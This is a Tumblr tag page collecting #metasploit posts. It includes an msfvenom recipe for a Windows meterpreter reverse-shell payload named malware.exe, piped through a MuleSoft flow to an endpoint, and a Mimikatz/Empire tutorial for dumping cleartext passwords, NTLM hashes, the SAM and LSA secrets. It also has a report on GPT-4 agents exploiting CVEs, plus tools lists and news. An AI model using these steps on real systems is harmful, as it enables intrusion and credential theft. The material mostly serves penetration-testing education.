#metasploit
Explore tagged Tumblr posts
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
3 notes
·
View notes
Text
Vulnerabilidades do SSH e Como Explorar com Metasploit
O que é o protocolo Secure Shell (SSH)? O protocolo Secure Shell (SSH) é um método para enviar comandos com segurança para um computador através de uma rede desprotegida. O SSH utiliza criptografia para autenticar e criptografar conexões entre dispositivos. O SSH também permite o tunelamento, ou encaminhamento de portas, que ocorre quando os pacotes de dados conseguem atravessar redes que, de…
#força bruta#Kali Linux#Metasploit#Metasploitable#Quebrando senha#seclists#SSH#teste de penetração#wordlists
0 notes
Text
Comment Maîtriser l'Escalade de Privilèges ?
Qu’est-ce que l’Escalade de Privilèges ? l’escalade des privilèges L’escalade de privilèges consiste à obtenir des droits d’accès plus élevés qu’un utilisateur n’est censé en avoir. Après avoir compromis un système, un attaquant avec un accès limité tentera de devenir un utilisateur privilégié, comme root ou administrateur, afin de contrôler entièrement la machine. Cette technique est…
#cybersécurité#escalade de privilèges#failles de sécurité#GTFOBins#LinPEAS#Metasploit#privilèges administratifs#protection des systèmes#sécurité informatique#systèmes Linux
0 notes
Text
1 note
·
View note
Text
1 note
·
View note
Text
Realizing how many cool speedrunning glitches are caused by memory bugs has made me realize something critical.
Y'know the "write/rewrite everything in Rust" types?
We must keep them away from videogames at all costs. We cannot have our sick-ass strats be removed.
youtube
This is a very neat in-depth explanation for how the FF7 "Cloudsurfing" glitch works, which lets speedrunners walk across the ocean.
#wait i just realized#is hacking a system just a speedrun for obtaining access?#is Remote Code Execution an IRL strat?#are programs like Metasploit considered TAS?
192 notes
·
View notes
Text

Tools of the Trade for Learning Cybersecurity
I created this post for the Studyblr Masterpost Jam, check out the tag for more cool masterposts from folks in the studyblr community!
Cybersecurity professionals use a lot of different tools to get the job done. There are plenty of fancy and expensive tools that enterprise security teams use, but luckily there are also lots of brilliant people writing free and open-source software. In this post, I'm going to list some popular free tools that you can download right now to practice and learn with.
In my opinion, one of the most important tools you can learn how to use is a virtual machine. If you're not already familiar with Linux, this is a great way to learn. VMs are helpful for separating all your security tools from your everyday OS, isolating potentially malicious files, and just generally experimenting. You'll need to use something like VirtualBox or VMWare Workstation (Workstation Pro is now free for personal use, but they make you jump through hoops to download it).
Below is a list of some popular cybersecurity-focused Linux distributions that come with lots of tools pre-installed:
Kali is a popular distro that comes loaded with tools for penetration testing
REMnux is a distro built for malware analysis
honorable mention for FLARE-VM, which is not a VM on its own, but a set of scripts for setting up a malware analysis workstation & installing tools on a Windows VM.
SANS maintains several different distros that are used in their courses. You'll need to create an account to download them, but they're all free:
Slingshot is built for penetration testing
SIFT Workstation is a distro that comes with lots of tools for digital forensics
These distros can be kind of overwhelming if you don't know how to use most of the pre-installed software yet, so just starting with a regular Linux distribution and installing tools as you want to learn them is another good choice for learning.
Free Software
Wireshark: sniff packets and explore network protocols
Ghidra and the free version of IDA Pro are the top picks for reverse engineering
for digital forensics, check out Eric Zimmerman's tools - there are many different ones for exploring & analyzing different forensic artifacts
pwntools is a super useful Python library for solving binary exploitation CTF challenges
CyberChef is a tool that makes it easy to manipulate data - encryption & decryption, encoding & decoding, formatting, conversions… CyberChef gives you a lot to work with (and there's a web version - no installation required!).
Burp Suite is a handy tool for web security testing that has a free community edition
Metasploit is a popular penetration testing framework, check out Metasploitable if you want a target to practice with
SANS also has a list of free tools that's worth checking out.
Programming Languages
Knowing how to write code isn't a hard requirement for learning cybersecurity, but it's incredibly useful. Any programming language will do, especially since learning one will make it easy to pick up others, but these are some common ones that security folks use:
Python is quick to write, easy to learn, and since it's so popular, there are lots of helpful libraries out there.
PowerShell is useful for automating things in the Windows world. It's built on .NET, so you can practically dip into writing C# if you need a bit more power.
Go is a relatively new language, but it's popular and there are some security tools written in it.
Rust is another new-ish language that's designed for memory safety and it has a wonderful community. There's a bit of a steep learning curve, but learning Rust makes you understand how memory bugs work and I think that's neat.
If you want to get into reverse engineering or malware analysis, you'll want to have a good grasp of C and C++.
Other Tools for Cybersecurity
There are lots of things you'll need that aren't specific to cybersecurity, like:
a good system for taking notes, whether that's pen & paper or software-based. I recommend using something that lets you work in plain text or close to it.
general command line familiarity + basic knowledge of CLI text editors (nano is great, but what if you have to work with a system that only has vi?)
familiarity with git and docker will be helpful
There are countless scripts and programs out there, but the most important thing is understanding what your tools do and how they work. There is no magic "hack this system" or "solve this forensics case" button. Tools are great for speeding up the process, but you have to know what the process is. Definitely take some time to learn how to use them, but don't base your entire understanding of security on code that someone else wrote. That's how you end up as a "script kiddie", and your skills and knowledge will be limited.
Feel free to send me an ask if you have questions about any specific tool or something you found that I haven't listed. I have approximate knowledge of many things, and if I don't have an answer I can at least help point you in the right direction.
#studyblrmasterpostjam#studyblr#masterpost#cybersecurity#late post bc I was busy yesterday oops lol#also this post is nearly a thousand words#apparently I am incapable of being succinct lmao
22 notes
·
View notes
Text
Metasploit Framework Released with New Features

Source: https://gbhackers.com/metasploit-framework-released/
More info: https://www.rapid7.com/blog/post/2024/11/08/metasploit-wrap-up-11-08-2024/
5 notes
·
View notes
Text
The government decided on Thursday to extradite to the United States an Estonian citizen, Andrey Shevlyakov, who is suspected by the Federal Bureau of Investigation (FBI) of procuring US-made electronic equipment for the Russian military.
Shevlyakov was detained by Estonia's Internal Security Service in March last year at the request of the FBI and has been in custody since then.
Justice Minister Liisa-Ly Pakosta told a government press conference on Thursday that the government made the decision to extradite Andrey Shevlyakov to the United States, but Shevlyakov is likely to use the opportunity to appeal the decision.
FBI Houston announced on social media in April 2023 that in cooperation with the Bureau of Industry and Security of the US Department of Commerce and Estonian Internal Security Service, a man who allegedly procured US-made electronics on behalf of the Russian government and military for more than a decade had been arrested.
Special agent in charge James Smith said that the Estonian citizen, Andrey Shevlyakov, was arrested on March 28 of that year on suspicion of procuring US-made electronics, including radar components and hacking software, on behalf of the Russian government and military.
«For years, Mr Shevlyakov's elaborate web of deceit allowed him to allegedly procure sensitive American-made electronics on behalf of the Russian military. His illegal acquisitions of sophisticated US technology endangered citizens in both Ukraine and the United States,» Smith said. The announcement says that at the time of his arrest, deliveries meant for Shevlyakov in Estonia, including 130 kilograms of radio equipment, were confiscated.
Shevlyakov purchased multiple items, including low-noise pre-scalers and synthesizers, used to conduct high-frequency communications, and analog-to-digital converters, which are components used in defense systems such as electronic warfare systems and missiles. In May 2020, Shevlyakov used one of his front companies to buy a licensed copy of the penetration testing platform Metasploit Pro. Shevlyakov allegedly exported at least 800,000 US dollars worth of items from US electronics manufacturers and distributors between approximately October 2012 and January 2022.
Shevlyakov engaged in this conduct despite being listed on a Department of Commerce-maintained list, known as the Entity List, that designates individuals and companies who are barred from exporting items from the United States without a license. He used false names and a web of front companies to evade the Entity List's restrictions.
If convicted, he faces a maximum of 20 years' imprisonment.
2 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.
Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:

mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:

mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.
So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
OpenAI Used to Exploit Real-World Security Vulnerabilities

Researchers from the University of Illinois Urbana-Champaign (UIUC) have uncovered the capability of AI agents to autonomously exploit real-world security vulnerabilities by leveraging large language models (LLMs). This suggests that these AI-powered agents can pose a significant threat to the security and integrity of various systems and networks.
GPT-4 Outperforms All Other Models in Vulnerability Exploitation
The research team, consisting of Richard Fang, Rohan Bindu, Akul Gupta, and Daniel Kang, reported that OpenAI's GPT-4 LLM can successfully exploit vulnerabilities in real-world systems when provided with a CVE (Common Vulnerabilities and Exposures) advisory describing the flaw. In their study, the researchers collected a dataset of 15 "one-day vulnerabilities" – vulnerabilities that have been disclosed but not yet patched – including those categorized as critical severity in the CVE description. "When given the CVE description, GPT-4 is capable of exploiting 87 percent of these vulnerabilities compared to 0 percent for every other model we test (GPT-3.5, open-source LLMs) and open-source vulnerability scanners (ZAP and Metasploit)," the authors explained in their paper. This stark discrepancy in performance highlights the alarming capabilities of the GPT-4 model in comparison to other widely used tools and models. What are AI Agents? AI agents are a combination of large language models and automation software. These agents can autonomously perform tasks and make decisions based on their understanding of the world, which is derived from their training on vast amounts of data. In the context of this research, the AI agents were wired to a chatbot model and the ReAct automation framework implemented in LangChain, giving them the ability to understand and act upon security vulnerabilities.
Concerning Implications for Cybersecurity and the Future of Exploitation
The researchers' findings have profound implications for the cybersecurity landscape. Daniel Kang, an assistant professor at UIUC, warned that the ability of AI agents to autonomously carry out exploits that open-source vulnerability scanners cannot find is a game-changer. "If you extrapolate to what future models can do, it seems likely they will be much more capable than what script kiddies can get access to today," Kang said. This suggests that as AI models continue to advance, the capabilities of these AI agents in exploiting vulnerabilities will likely surpass what is currently accessible to even skilled cybercriminals, posing a significant and escalating threat to organizations and individuals alike.
Challenges in Defending Against LLM-Powered Exploits
The researchers explored various approaches to mitigating the risks posed by these AI agents. They found that denying the LLM agent (GPT-4) access to the relevant CVE description reduced its success rate from 87 percent to just seven percent. However, Kang believes that limiting the public availability of security information is not a viable solution. "I personally don't think security through obscurity is tenable, which seems to be the prevailing wisdom amongst security researchers," he explained. "I'm hoping my work, and other work, will encourage proactive security measures such as updating packages regularly when security patches come out."
Cost-Effective Exploitation and Potential for Escalation
The researchers also examined the cost-effectiveness of these AI-powered attacks. They computed the cost to conduct a successful LLM agent attack and found it to be $8.80 per exploit, which is about 2.8 times less than it would cost to hire a human penetration tester for 30 minutes. This staggering cost-effectiveness, combined with the potential for AI models to surpass the capabilities of even skilled cybercriminals, suggests that the threat posed by these AI agents is not only immediate but also likely to escalate rapidly in the future. As the AI landscape continues to evolve, the cybersecurity community faces a daunting challenge in staying ahead of these AI-powered exploitation techniques. The race to develop effective countermeasures and proactive security measures has become an urgent priority, as the implications of these findings could have far-reaching consequences for the security and resilience of digital systems worldwide. Read the full article
2 notes
·
View notes
Text
Comment Maîtriser l'Évasion d'Antivirus ?
Qu’est-ce que l’Évasion d’Antivirus ? Maîtriser l’Évasion d’Antivirus L’évasion d’antivirus consiste à modifier ou camoufler un malware pour éviter qu’il soit détecté par les logiciels de sécurité. Les hackers utilisent diverses techniques pour contourner les antivirus, afin que leur code malveillant puisse être exécuté sans être repéré. L’objectif est d’exploiter des faiblesses dans les moteurs…
#analyse comportementale#antivirus#attaques sans fichier#cybersécurité#évasion d&039;antivirus#hackers éthiques#Metasploit#polymorphisme#protection des systèmes#techniques d&039;évasion#Veil
0 notes
Text

Metasploit - Kali Linux
- Acidshell☠️
3 notes
·
View notes
Text
The Role of Ethical Hacking in Preventing Cyberattacks
As cyberthreats change, ethical hacking has become essential to thorough security measures in many businesses. Through bug bounty programs, companies such as Google and Facebook aggressively use ethical hackers to find vulnerabilities in their systems. The proactive approach of ethical hacking promotes a security-conscious culture within businesses and helps avoid expensive data breaches. To safeguard sensitive data, ethical hackers continuously evaluate and enhance security protocols in our Ethical Hacking Course in Bangalore.

What Ethical Hacking Means
"Ethical hacking" refers to techniques that are permissible for identifying vulnerabilities in systems, networks, and applications. In the late 1990s, this discipline began to gain traction as companies realized they needed to implement proactive security measures. By employing the same methods as authorized hostile hackers, ethical hackers also referred to as "white-hat" hackers improve security.
Ethical hacking has a promising future. Ethical hackers will use increasingly sophisticated techniques to identify vulnerabilities as AI and machine learning proliferate. As cyberthreats continue to rise, it will become increasingly important for businesses to hire ethical hackers who can stop these attacks.
The benefits of ethical hacking in cybersecurity
1. Evaluating the Present Dangers
System vulnerabilities are found via ethical hacking before malevolent hackers may take use of them. The likelihood of expensive data breaches is greatly decreased by this proactive strategy. By fixing vulnerabilities with penetration testing tools like Metasploit or Burp Suite, businesses can save a significant amount of money.
2. Better Security Posture
Regular ethical hacking assessments strengthen a company's overall security posture. With the assistance of knowledgeable ethical hackers, organizations can conduct red team exercises that mimic real attacks. Organizations can increase their resistance to changing cyberthreats by routinely testing and fortifying security measures. Effective protections against such threats are maintained by this ongoing upgrade.
3. Respect for the law
Businesses can utilize ethical hacking to comply with regulations like GDPR and HIPAA. Businesses may stay out of trouble and safeguard their reputation by adhering to these rules. Compliance demonstrates a commitment to protecting confidential data and maintaining customer trust. Our Software Training Institute needs ethical hacking testing on a regular basis to find security vulnerabilities and guarantee compliance.

4. Protection Against Financial Losses
Data breaches can cost organizations millions of dollars in lost revenue and recovery expenses. Ethical hacking raises awareness of vulnerabilities by identifying and fixing them before attackers may exploit them. This preventive measure ultimately protects the organization's financial stability.
5. Gaining the Trust of Customers
Customer loyalty and trust are increased when ethical hacking is used to demonstrate a commitment to cybersecurity. Customers are more likely to engage with businesses who secure their data proactively. Regular security audits must be encouraged in order to reassure clients that their data is safe. Building a reputation for reliability and accountability also includes managing sensitive data.
6. Improved Incident Response Plans
Ethical hacking allows companies to assess their incident response plans by mimicking real attacks. This practice helps identify weaknesses in reaction strategy. It also assists businesses in strengthening their processes to make them more resilient to threats.
Conclusion
The role that ethical hackers play in protecting digital assets cannot be overstated. The cyber security network that strengthens an organization's cyber security policies and creates new ways to improve them depends on them. If you want to be sure that you will have a lot of possibilities after you graduate, you must earn this degree from an accredited university. There are currently several different cyber security certification programs available. However, nothing compares to a degree program for expanding your knowledge and skill set. Do the necessary research and pick a school that can provide you with thorough cyber security training. The future is bright for professionals who possess the necessary education and experience in this field.
1 note
·
View note